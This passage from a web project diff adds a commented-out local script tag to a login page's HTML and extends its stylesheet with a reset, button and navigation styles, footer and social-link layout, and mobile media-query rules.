 
             <div class="remember">
@@ -180,5 +182,6 @@
         </div>
       </div>
     </section>
+    <!-- <script src="script.js" defer></script> -->
   </body>
 </html>
--- a/login.css
+++ b/login.css
@@ -1,4 +1,12 @@
  /* login page cascade */
+ *{
+    padding: 0;
+    margin: 0;
+    box-sizing: border-box;
+ }
+ html{
+    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
+ }
 .head-box{
     /* border: 1px solid black; */
     padding: 5px;
@@ -10,6 +18,7 @@
 background:#008555 ;
 color: #fff;
 padding: 25px;
+line-height: 1.9rem;
 }
 .welcome{
     padding-top: 25px;
@@ -17,6 +26,7 @@
 .form-box{
     border:1px solid black;
     padding: 10px;
+    line-height: 2.5rem;
     
 }
 form{
@@ -50,14 +60,91 @@
     background:#d93d00 ;
     border: 1px solid rgb(55, 54, 54);
     cursor: pointer;
+    width: 100%;
+    color: whitesmoke;
+}
+.user-bttn a{
+    
+   padding: 15px;
+}
+.user-bttn a:hover{
+    background: #d4d1d1;
+   padding: 15px;
+   width: 100%;
 }
 .user-bttn{
     align-items: center;
     text-align: center;
+    display: flex;
+    flex-direction: column;
+    padding: 10px;
 }
 .user-text p{
     font-style: italic;
     color:#757474!important ;
+}
+
+/* joint */
+
+.about-box{
+    padding: 15px;
+    display: flex;
+    justify-content: space-between;
+    line-height: 2.5rem;
+}
+.nav-end{
+    display: flex;
+    justify-content: space-around;
+    gap: 25px;
+}
+.nav-end ul li a{
+    text-decoration: none;
+    color: black;
+}
+.nav-end ul li {
+    padding: 5px;
+}
+.nav-end ul li a:hover{
+    text-decoration: underline;
+    color: rgb(110, 110, 236);
+}
+.about-img{
+    padding: 35px;
+}
+.social-box{
+    background:#f4f2f2 ;
+    padding: 20px;
+    
+}
+.social-img{
+    display: flex;
+    padding: 5px;
+    gap: 10px;
+}
+.social-img img{
+    width: 5%;
+}
+.social-nav{
+    padding: 5px;
+color: lightgray;
+}
+.social-nav nav ul{
+    display: flex;
+    flex-direction: row;
+    gap: 5px;
+    list-style: none;
+    padding: 5px;
+    justify-content: space-between;
+    
+}
+.social-nav nav ul a{
+ color: #757474!important;
+ font-family: Arial, Helvetica, sans-serif;
+}
+.copy-text{
+    font-size: medium;
+     font-family: Arial, Helvetica, sans-serif;
+
 }
 
 @media (max-width: 768px){
@@ -66,4 +153,35 @@
     flex-direction: column;
     justify-content: space-between;
 }
-}+
+/* joint */
+
+   .about-box{
+    padding: 15px;
+    display: flex;
+    flex-direction: column;
+    justify-content: space-between;
+    line-height: 1.5rem;
+}
+.social-nav nav ul a{
+ color: #757474!important;
+ font-size: 8px;
+ 
+ 
+ font-family: Arial, Helvetica, sans-serif;
+}
+.social-nav nav ul{
+    display: flex;
+    flex-direction: row;
+    gap: 15px;
+    list-style: none;
+    padding: 5px;
+    justify-content: space-around;
+    
+}
+.copy-text{
+    font-size: small;
+     font-family: Arial, Helvetica, sans-serif;
+
+}
+}
